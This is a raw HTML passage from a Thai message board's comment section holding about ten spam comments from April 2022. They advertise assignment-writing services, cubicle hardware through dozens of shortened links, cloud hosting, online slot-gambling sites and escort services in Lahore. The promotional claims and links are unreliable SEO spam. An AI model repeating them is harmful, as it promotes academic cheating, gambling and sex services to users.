			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Law Assignment Help                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    We have on board domain experts who are PhD holders from renowned universities across the globe, and we exclusively offer top notch <a href="https://greatassignmenthelper.com/law-assignment-help/" target="_blank"><strong>Law Assignment Help</strong></a> Our experts have tremendous experience in furnishing excellent quality<a href="https://greatassignmenthelper.com/business-law-assignment-help/" target="_blank"><strong> Business Law Assignment Help</strong></a> within the shortest of deadlines. Our <a href="https://greatassignmenthelper.com/tort-law-assignment-help/" target="_blank"><strong>Tort Law Assignment Help</strong></a> consistently furnish bespoke and non-plagiarized work that fetch excellent grades too. You save a ton of time to prepare well for your term-end exams by seeking the amazingly affordable <a href="https://greatassignmenthelper.com/commercial-law-assignment-help/" target="_blank"><strong>Commercial Law Assignment Help</strong></a>.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://greatassignmenthelper.com/law-assignment-help/" rel="nofollow" >https://greatassignmenthelper.com/law-assignment-help/</a>
        <br />
            <strong>Law Assignment Help</strong>  [122.161.64.xxx] 
	เมื่อ 25/04/2022 13:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19060</span><a name="19060"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139916'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139916);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Manpreet                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">A renowned manufacturer and supplier of designer toilet/ bathroom / urinal cubicles hardware/ partitions in Delhi/NCR to corporate sectors and residential buildings&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h7" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicles</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h8" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h9" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle partition</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h10" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bathroom glass cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h11" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle partitions</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h12" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle shower</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h13" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">shower cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h14" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">office cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h15" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle offices</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h16" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle toilet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h17" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle bathtub</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h18" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bathroom cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h19" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle in bathroom</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h20" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle bathroom</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h21" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">office cubicle designs</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h22" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">office cubicle design</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h23" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">office cubicle furniture</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h24" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle design for office</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h25" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">design office cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h26" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle office furniture</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h27" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle workstations</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h28" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle workstation</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h29" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle office design</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h30" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">glass shower cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h31" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">shower cubicle price</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h32" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle partitions for toilets</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h33" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle partition</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h34" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle partitions</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h35" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">workstation cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h36" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle partition for toilet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h37" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">office furniture cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h38" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle decor</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h39" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">decorate cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h40" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle decoration in office</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h41" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle decorations</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h42" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle door</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h43" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">shower glass cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h44" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle decoration</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h45" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">shower cubicle glass</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h46" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle toilet partition</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h47" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">shower cubicle for small bathroom</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h48" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle partition</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h49" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bathroom glass cubicle</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h50" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">toilet cubicle dimensions</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h51" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle toilet dimensions</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h52" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">cubicle glass</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</span><a data-mce-="" href="https://bit.ly/2RUn7h53" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">glass cubicle for bathroom</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Manpreet</strong>  [122.161.195.xxx] 
	เมื่อ 25/04/2022 14:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19061</span><a name="19061"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139917'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139917);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Cloud Server                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    บริการ&nbsp;<a href="https://www.thaidatahosting.com/cloud-vps/">CLOUD SERVER</a>&nbsp;ที่โดดเด่นและเป็นที่นิยม<br />
Cloud Server คลาวด์ที่เสถียรต่อการใช้งานและความเร็วสูง พร้อมเสมอสำหรับโลก รองรับทั้งแพลตฟอร์ม Windows และ Linux การประมวลผลที่แม่นยำยิ่งขึ้น และความปลอดภัยมากขึ้น    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.thaidatahosting.com/cloud-vps/" rel="nofollow" >https://www.thaidatahosting.com/cloud-vps/</a>
        <br />
            <strong>Cloud Server</strong>  [91.207.173.xxx] 
	เมื่อ 25/04/2022 14:14    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19062</span><a name="19062"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139918'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139918);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Ray John                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.totalassignmenthelp.com/au/assignment-help-brisbane"><span data-sheets-userformat="{'2':4225,'3':{'1':0},'10':2,'15':'Roboto'}" data-sheets-value="{'1':2,'2':'assignment help brisbane'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Roboto, Arial;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Assignment help Brisbane</font></font></span></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.totalassignmenthelp.com/au/assignment-help-brisbane" rel="nofollow" >https://www.totalassignmenthelp.com/au/assignment-help-brisbane</a>
        <br />
            <strong>Ray John</strong>  [147.135.36.xxx] 
	เมื่อ 25/04/2022 14:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19063</span><a name="19063"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139931'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139931);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pg                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-2df66a61-7fff-d97a-3568-a1ac47c71ab1"><a href="https://pgauto789.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">pg</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ONLINE 3D online slots game</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>pg</strong>  [58.8.105.xxx] 
	เมื่อ 25/04/2022 15:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19064</span><a name="19064"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139932'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139932);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pgslot                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-fcb36546-7fff-1343-0046-bd2d11c7191c"><a href="https://pgauto789.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">pg slot</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">is known as another popular online slot </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>pgslot</strong>  [58.8.105.xxx] 
	เมื่อ 25/04/2022 15:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19065</span><a name="19065"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139933'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139933);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				พีจี                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-83268e8b-7fff-5602-6baf-8976f1ee18b8"><a href="https://pgauto789.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">พีจี</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">PGSLOTAUTO.GAME WEB NO.1 Direct Web Slots</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>พีจี</strong>  [58.8.105.xxx] 
	เมื่อ 25/04/2022 15:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19066</span><a name="19066"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139934'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139934);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ทางเข้าเล่น pg                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-4af217c8-7fff-95ca-95c2-a1a6e1d9e754"><a href="https://pgauto789.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ทางเข้าเล่น pg</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> Online slots PG SLOT, amateur slots, shoot fish, give away free credit at PG slots</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>ทางเข้าเล่น pg</strong>  [58.8.105.xxx] 
	เมื่อ 25/04/2022 15:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19067</span><a name="19067"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139937'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139937);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				betflix                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    ทักทายสมาชิก <a href="https://betflixauto89.com/">BETFLIX</a> ทุกท่าน จะเล่นเกมสล็อตเว็บตรง อย่างไรให้ได้เงิน เว็บสล็อตได้เงินจริง แนวทางการเล่นสล็อตให้ได้เงิน เกมสล็อตออนไลน์ นั้นมีสูตรมากมาย และ มีหลากหลายเว็บที่แนะนำ และบอกสูตรสล็อต    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>betflix</strong>  [146.70.13.xxx] 
	เมื่อ 25/04/2022 15:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19068</span><a name="19068"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139939'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139939);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				escorts in lahore                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    We provide the ESCORTS SERVICES in Lahore at exceptionally low fees or free of cost, with a selection of services to select from. Meeting us will keep you completely satisfied, and also the scent of love sensations with us will certainly drive you wild and make you want extra. And if you&#39;re a virgin trying to find a stylish and also sophisticated girl to educate you just how to do it appropriately, you&#39;re just a phone call away from making out with the elites.<br />
<br />
<span data-sheets-hyperlink="https://elitelahoregirls.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://elitelahoregirls.com/'}" data-sheets-userformat="{'2':268416,'10':2,'14':{'1':2,'2':1136076},'15':'Arial','21':1}" data-sheets-value="{'1':2,'2':'https://elitelahoregirls.com/'}" style="text-decoration-line: underline; font-size: 10pt; font-family: Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://elitelahoregirls.com/" target="_blank">https://elitelahoregirls.com/</a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://elitelahoregirls.com/" rel="nofollow" >https://elitelahoregirls.com/</a>
        <br />
            <strong>escorts in lahore</strong>  [103.173.6.xxx] 
	เมื่อ 25/04/2022 16:05    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19069</span><a name="19069"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139940'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139940);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				maria smiths                        </div>
        </td>
    <td valign="top">
    <div class="detail">
